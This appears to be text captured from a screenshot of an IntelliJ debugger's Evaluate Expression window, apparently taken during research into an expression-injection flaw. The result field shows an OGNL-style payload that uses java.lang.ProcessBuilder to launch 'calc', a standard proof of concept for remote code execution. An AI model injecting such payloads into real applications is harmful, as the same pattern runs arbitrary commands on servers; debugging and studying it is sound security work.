 IJ Evaluate
Expression:
this.getOverrideExpr(invocation, value)
Use Ctrl+Shift+Enter to add
Result:
result = "'"+(#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).redirectErrorStream(true).start())+"'"
f value = {char[107]@4575} [', ', +, (, #, a, =, (, n, e, w, , j, a, v, a, ., l, a, n, g, ., P, r, o, c, e, s, s, B, u, i, l, d, e, r, (, n, e, w, ,
f hash = 0